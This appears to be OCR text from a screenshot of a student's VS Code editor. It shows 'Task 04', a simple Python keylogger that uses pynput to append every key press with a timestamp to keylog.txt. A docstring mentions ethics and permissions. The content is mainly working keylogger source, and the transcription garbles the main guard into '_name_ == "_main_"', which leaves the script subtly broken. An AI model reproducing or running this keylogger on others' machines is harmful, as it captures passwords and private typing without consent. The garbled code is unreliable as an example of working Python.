 {} settings.json task1 CS.py task4 CS.py 5 task3 CS.py task2 CS.py 1 task 5 CS.py
C: > Users > sneha > Desktop > my c codes > .vscode > task4 CS.py > ...
1
2 '''
3 Task # 04
4 Simple Keylogger
5 Create a basic keylogger program that records and logs keystrokes.
6 Focus on logging the keys pressed and saving them to a file.
7 Note: Ethical considerations and permissions are crucial for
8 projects involving keyloggers.
9 '''
10
11 from pynput import keyboard
12 import time
13
14 def on_key_press(key):
15     log_file = open("keylog.txt", "a")
16     timestamp = time.strftime("%Y-%m-%d %H:%M:%S", time.localtime())
17     log_file.write(f"{timestamp} - {key}\n")
18     log_file.close()
19
20 def main():
21     print("Press Ctrl+C to stop logging.")
22     with keyboard.Listener(on_press=on_key_press) as listener:
23         listener.join()
24
25 if _name_ == "_main_":
26     main()
27